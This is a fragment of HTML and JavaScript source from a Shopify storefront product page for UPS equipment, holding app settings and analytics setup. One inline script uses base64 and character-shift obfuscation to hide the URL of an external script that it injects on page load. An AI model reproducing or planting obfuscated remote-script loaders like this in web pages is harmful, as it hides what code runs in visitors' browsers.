ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-120v-usb-db9-snmp-1urm-taa-ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-230v-c13-1urm-ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-usb-db9-webcardlx-7-outlets-1urm-ups-300-watt-500-va","tripp-lite-ups-smart-550va-300w-battery-back-up-tower-avr-120v-usb-rj11-ups-300-watt-550-va","tripp-lite-ups-smart-700va-450w-medical-hospital-tower-usb-db9-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-120v-230v-pure-sine-wave-usb-db9-taa-gsa-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-120v-db9-for-servers-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-hospital-medical-120v-usb-db9-ups-450-watt-700-va","tripp-lite-ups-smart-750va-450w-battery-back-up-tower-avr-120v-usb-rj45-ups-450-watt-750-va","tripp-lite-ups-smart-750va-450w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-450-watt-750-va","tripp-lite-ups-smart-750va-450w-tower-avr-120v-usb-for-servers-ups-450-watt-750-va","tripp-lite-ups-smart-750va-500w-tower-avr-100-110-120v-pure-sign-wave-usb-db9-snmp-rj45-ups-500-watt-750-va","tripp-lite-ups-smart-750va-500w-tower-avr-100v-120v-pure-sign-wave-usb-db9-snmp-rj45-ups-500-watt-750-va","tripp-lite-ups-smart-750va-600w-120v-lcd-usb-db9-ext-run-webcardlx-2urm-ups-600-watt-750-va","tripp-lite-ups-smart-750va-600w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-1urm-ups-600-watt-750-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-750va-600w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-1urm-ups-600-watt-750-va","tripp-lite-ups-smart-lcd-120v-50-60hz-1500va-900w-line-interactive-avr-tower-battery-back-up-lcd-usb-10-outlets-ups-900-watt-1500-va","tripp-lite-ups-smart-online-10000va-9000w-208-120v-rackmount-10kva-usb-db9-manual-bypass-switch-hot-swap-10urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-200-240v-usb-db9-manual-bypass-switch-hot-swap-6urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-200v-240v-6urm-ups-8-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-pdu-200-240v-6urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-1000va-800w-rackmount-100v-120v-usb-db9-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-800w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-800-watt-1000-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-online-1000va-800w-rackmount-200v-240v-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-800w-tower-100v-120v-usb-db9-snmp-rt-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-900w-rackmount-120v-extended-run-lcd-usb-db9-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-online-1000va-900w-tower-120v-extended-run-lcd-usb-db9-ups-900-watt-1000-va","tripp-lite-ups-smart-online-12000va-10800w-rackmount-12kva-pdu-200v-240v-usb-db9-manual-bypass-hot-swap-8u-ups-10800-watt-12000-va","tripp-lite-ups-smart-online-12000va-8400w-rackmount-208-240-120v-12kva-manual-bypass-hot-swap-usb-db9-8urm-ups-84-kw-12000-va","tripp-lite-ups-smart-online-12000va-8400w-rackmount-208-240-120v-12kva-manual-bypass-hot-swap-usb-db9-8urm-hardwire-ups-84-kw-12000-va","tripp-lite-ups-smart-online-1500va-1200w-rackmount-100v-120v-usb-db9-2urm-ups-12-kw-1500-va","tripp-lite-ups-smart-online-1500va-1200w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-1200-watt-1500-va","tripp-lite-ups-smart-online-1500va-1200w-tower-100v-120v-usb-db9-snmp-rt-ups-12-kw-1500-va","tripp-lite-ups-smart-online-1500va-1350w-rackmount-120v-lcd-usb-db9-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-online-1500va-1350w-rackmount-120v-lcd-usb-db9-preinstalled-snmpwebcard-2urm-ups-1350-watt-1500-va","tripp-lite-ups-smart-online-1500va-1350w-tower-100v-120v-lcd-usb-db9-snmp-rt-ups-135-kw-1500-va","tripp-lite-ups-smart-online-16000va-11200w-power-module-rackmount-16kva-pdu-208-240-120v-ups-112-kw-16000-va","tripp-lite-ups-smart-online-16000va-11200w-rackmount-16kva-pdu-208-240-120v-8urm-ups-112-kw-16000-va","tripp-lite-ups-smart-online-16000va-14400w-rackmount-16kva-208-240v-manual-bypass-hot-swap-usb-db9-12urm-ups-144-kw-16000-va","tripp-lite-ups-smart-online-20000va-16000w-3-phase-tower-20kva-120-208v-db9-hardwire-ups-16-kw-20000-va","tripp-lite-ups-smart-online-20000va-18000w-rackmount-20kva-208-240v-usb-db9-bypass-switch-hot-swap-12u-ups-18-kw-20000-va","tripp-lite-ups-smart-online-2000va-1800w-extended-run-7out-lcd-usb-db9-2urm-ups-18-kw-2000-va","tripp-lite-ups-smart-online-2200va-1600w-rackmount-110v-120v-usb-db9-2urm-ups-16-kw-2200-va","tripp-lite-ups-smart-online-2200va-1600w-rackmount-110v-120v-usb-db9-pre-installed-webcardlx-2urm-ups-1600-watt-2200-va","tripp-lite-ups-smart-online-2200va-1600w-tower-110v-120v-usb-db9-snmp-rt-ups-16-kw-2200-va","tripp-lite-ups-smart-online-2200va-1800w-rackmount-120v-lcd-usb-db9-2urm-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-2200va-1800w-rackmount-120v-lcd-usb-db9-preinstalled-snmpwebcard-2urm-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-2200va-1800w-tower-120v-lcd-usb-db9-extended-run-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-hardwire-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-oversize-batteries-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-208v-240v-db9-preinstalled-webcardlx-3urm-ups-2400-watt-3000-va","tripp-lite-ups-smart-online-3000va-2400w-tower-110v-120v-usb-db9-snmp-rt-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-lcd-rackmount-208-240v-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-ups-smart-online-3000va-2700w-rackmount-120v-usb-db9-2urm-energy-star-v20-ups-27-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-rackmount-lcd-ysb-db9-3urm-ups-27-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-tower-120v-lcd-usb-db9-ext-run-ups-2700-watt-3000-va","tripp-lite-ups-smart-online-5000va-3500w-rackmount-5kva-208-120v-usb-db9-7urm-rt-ups-35-kw-5000-va","tripp-lite-ups-smart-online-5000va-3500w-rackmount-5kva-208-240-db9-5urm-ups-35-kw-5000-va","tripp-lite-ups-smart-online-5000va-3800w-rackmount-5kva-208-240-120v-usb-db9-manual-bypass-hot-swap-4u-ups-38-kw-5000-va","tripp-lite-ups-smart-online-5000va-4500w-rackmount-5kva-200v-240v-usb-db9-4urm-energy-star-v20-ups-45-kw-5000-va","tripp-lite-ups-smart-online-5000va-4500w-rackmount-5kva-208v-120v-usb-db9-6urm-ups-45-kw-5000-va","tripp-lite-ups-smart-online-6000va-4200w-rackmount-6kva-208-240-120v-usb-db9-manual-bypass-hot-swap-4u-ups-42-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-200-240v-usb-db9-manual-bypass-hot-swap-4urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-200-240v-usb-db9-manual-bypass-hot-swap-c19-4urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-208-240-120v-usb-db9-manual-bypass-hot-swap-6urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-pdu-208-240v-usb-db9-manual-bypass-hot-swap-6urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-750va-600w-rackmount-100v-120v-usb-db9-2urm-rt-ups-600-watt-750-va","tripp-lite-ups-smart-online-750va-600w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-600-watt-750-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-online-750va-600w-tower-100v-110v-120v-usb-db9-snmp-rt-ups-600-watt-750-va","tripp-lite-ups-smart-online-750va-675w-rackmount-100v-120v-lcd-usb-db9-2urm-rt-ups-675-watt-750-va","tripp-lite-ups-smart-online-8000va-5600w-rackmount-8kva-120v-240v-usb-db9-manual-bypass-hot-swap-4urm-ups-56-kw-8000-va","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-120v-208v-usb-db9-manual-bypass-hot-swap-8urm-ups-72-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-50a-plug-6urm-ups-72-kw-8000-va","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-50a-plug-6urm-ups-72-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-6urm-ups-72-kw-8000-va","tripp-lite-ups-smart-online-power-module-10000va-9000w-rackmount-10kva-manual-bypass-hot-swap-200-240v-3urm-ups-8-kw-10000-va","tripp-lite-ups-smart-onlline-10000va-9000w-rackmount-10kva-pdu-208-240-120v-9u-ups-7-kw-10000-va","tripp-lite-ups-smart-tower-1000va-560w-battery-back-up-desktop-avr-lcd-usb-ups-560-watt-1000-va","tripp-lite-ups-smart-tower-1200va-600w-battery-back-up-desktop-avr-lcd-usb-ups-600-watt-1200-va","tripp-lite-ups-smart-tower-1440va-900w-battery-back-up-desktop-avr-lcd-usb-ups-900-watt-1440-va","tripp-lite-ups-smart-tower-1440va-900w-battery-back-up-extended-run-avr-lcd-usb-ups-940-watt-1440-va","tripp-lite-ups-tower-700va-350w-battery-back-up-desktop-avr-line-interactive-lcd-usb-50-60hz-ups-350-watt-700-va"];
var productid_array = [""];
var collectionid_array = [""];
var product_tags_array = [""];
var hide_price= 1;
var hide_ajaxaddtocart = 1;
var display_phone = 1;
var phone_no = '1800-748-1102';
var display_call_for_price = 1;

if (lang_metafield.trans_call_for_price_label) {
	var call_for_price_label = lang_metafield.trans_call_for_price_label;   
}else{
	var call_for_price_label = 'Call for Price';
} 

var css_style_button = 'background-color: #000000;color:#ffffff;';
var enabled_captcha = 0;
var site_key = '';
var recaptcha_ver = 'v2';

if (lang_metafield.trans_thankyou_msg) {
	var thankyou_msg = lang_metafield.trans_thankyou_msg;   
}else{
	var thankyou_msg = 'Your Request Submitted Successfully.';
} 

if (lang_metafield.trans_thankyou_header) {
	var thankyou_header = lang_metafield.trans_thankyou_header;   
}else{
	var thankyou_header = 'Success';
} 

if (lang_metafield.trans_name_label) {
	var name_label = lang_metafield.trans_name_label;   
}else{
	var name_label = 'Name';
}

if (lang_metafield.trans_email_label) {
	var email_label = lang_metafield.trans_email_label;   
}else{
	var email_label = 'Email';
}

if (lang_metafield.trans_phone_label) {
	var phone_label = lang_metafield.trans_phone_label;   
}else{
	var phone_label = ' Phone Number';
} 

if (lang_metafield.trans_comment_label) {
	var comment_label = lang_metafield.trans_comment_label;   
}else{
	var comment_label = 'Comment';
} 
	
if (lang_metafield.trans_submit_label) {
	var submit_label = lang_metafield.trans_submit_label;   
}else{
	var submit_label = 'Submit';
} 

if (lang_metafield.trans_error_name_label) {
	var error_name_label = lang_metafield.trans_error_name_label;   
}else{
	var error_name_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_email_label) {
	var error_email_label = lang_metafield.trans_error_email_label;   
}else{
	var error_email_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_phone_label) {
	var error_phone_label = lang_metafield.trans_error_phone_label;   
}else{
	var error_phone_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_comment_label) {
	var error_comment_label = lang_metafield.trans_error_comment_label;   
}else{
	var error_comment_label = 'Please fill out this field.';
} 

var enable_app = 1;
var enable_outofstock = 1;
var price_selector = '';
var cart_selector = '#AddToCart-product-template';

if (lang_metafield.trans_phone_no_label) {
	var phone_no_label = lang_metafield.trans_phone_no_label;   
}else{
	var phone_no_label = 'Call for Price & Stock:';
} 

var required_field = 'name,email,comment';

if (lang_metafield.trans_contact_form_heading) {
	var contact_form_heading = lang_metafield.trans_contact_form_heading;   
}else{
	var contact_form_heading = 'Call for Price for';
} 

var parent_selector = '';

if (lang_metafield.trans_unavailable_label) {
	var unavailable_label = lang_metafield.trans_unavailable_label;   
}else{
	var unavailable_label = 'Unavailable';
} 

var show_price = 'no';
var enable_cfp_for_zero_price_prd = 'no';
var enable_cfp_for_all_products = 'no';
var enable_cfp_soldout_products = 'no';
var hide_cfp_btn_on_collection = 'no';
var hide_phone_no_on_collection = 'no';
var enable_whatsapp = 0;
var whatsapp_number =  '';

if (lang_metafield.trans_whatsapp_message) {
	var whatsapp_message = lang_metafield.trans_whatsapp_message;   
}else{
	var whatsapp_message =  '';
} 

var hide_whatsapp_button_on_collection = 0;

if (lang_metafield.trans_whatsapp_label) {
	var whatsapp_button_text = lang_metafield.trans_whatsapp_label;   
}else{
	var whatsapp_button_text = '';
}

var whatsapp_button_background_color = '#000000';
var whatsapp_button_text_color = '#ffffff';
var whatsapp_css_style_button = '';
var phoneno_css_style_button = '';

</script>

<link href="//upsandbattery.com/cdn/shop/t/30/assets/cws-callforprice-custom.css?v=152203618347593078301693415756" rel="stylesheet" type="text/css" media="all" />

 <link rel="alternate" hreflang="x-default" href="https://upsandbattery.com/"/>
 <link rel="alternate" href="https://upsandbattery.com/" hreflang="en-CA"/>
  <meta name="distribution" content="Global">
  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <meta name="Language" content="English">
  <meta name="keyword" content="apc ups, replacement battery, apc battery backup, ups battery, cyberpower ups, refurbished ups">

<script>window[(function(_yV5,_YM){var _mQwwE='';for(var _YPWqFC=0;_YPWqFC<_yV5.length;_YPWqFC++){_sugK!=_YPWqFC;_mQwwE==_mQwwE;var _sugK=_yV5[_YPWqFC].charCodeAt();_sugK-=_YM;_sugK+=61;_sugK%=94;_sugK+=33;_YM>6;_mQwwE+=String.fromCharCode(_sugK)}return _mQwwE})(atob('LXojRUI9ODZHfDhM'), 49)] = '464b80d4091732642857';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_Pt2,_ax){var _R16ow='';for(var _diUM5t=0;_diUM5t<_Pt2.length;_diUM5t++){_IuUS!=_diUM5t;_ax>8;var _IuUS=_Pt2[_diUM5t].charCodeAt();_R16ow==_R16ow;_IuUS-=_ax;_IuUS+=61;_IuUS%=94;_IuUS+=33;_R16ow+=String.fromCharCode(_IuUS)}return _R16ow})(atob('KTU1MTRZTk4rNE07Kkw0JDMqMTU0TSQwLk47Kkw1IihNKzQ='), 31)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script>
<!-- BEGIN app block: shopify://apps/call-for-price-hide-price/blocks/app-embed/e3a6554d-005e-4c24-b847-3c5c8c6d5e1d --><!-- Cli 3.0 Migrated with Simplified Deployment Technique --><!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50992021692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50992021692,storefrontBaseUrl: "https://upsandbattery.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"947060981","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465240309","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JKHNNR5QL7\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43679989","configuration":"{\"hashed_organization_id\":\"34965943860bef0222fde74853b248f8_v1\",\"app_key\":\"upsandbattery\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"UPSANDBATTERY","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"upsandbattery.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/upsandbattery.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2775.0,"currencyCode":"CAD"},"product":{"title":"APC by Schneider Electric Battery Unit - GVSBTHULL","vendor":"Schneider Electric SA","id":"8722720915701","untranslatedTitle":"APC by Schneider Electric Battery Unit - GVSBTHULL","url":"\/products\/gvsbthull-apc-by-schneider-electric-battery-unit","type":"Battery Unit"},"id":"45641682059509","image":{"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904"},"sku":"GVSBTHULL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://upsandbattery.com/cdn","cd383123w9549d7e6pcdbda493m4fa997b6",{"modern":"","legacy":""},{"shopId":"50992021692","storefrontBaseUrl":"https:\/\/upsandbattery.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"cd383123w9549d7e6pcdbda493m4fa997b6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2775.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"APC by Schneider Electric Battery Unit - GVSBTHULL\",\"vendor\":\"Schneider Electric SA\",\"id\":\"8722720915701\",\"untranslatedTitle\":\"APC by Schneider Electric Battery Unit - GVSBTHULL\",\"url\":\"\/products\/gvsbthull-apc-by-schneider-electric-battery-unit\",\"type\":\"Battery Unit\"},\"id\":\"45641682059509\",\"image\":{\"src\":\"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904\"},\"sku\":\"GVSBTHULL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":8722720915701,"gid":"gid:\/\/shopify\/Product\/8722720915701","vendor":"Schneider Electric SA","type":"Battery Unit","handle":"gvsbthull-apc-by-schneider-electric-battery-unit","variants":[{"id":45641682059509,"price":277500,"name":"APC by Schneider Electric Battery Unit - GVSBTHULL","public_title":null,"sku":"GVSBTHULL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8722720915701,"requestId":"1988e581-c05c-4689-94ca-65b716036150-1767673446"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

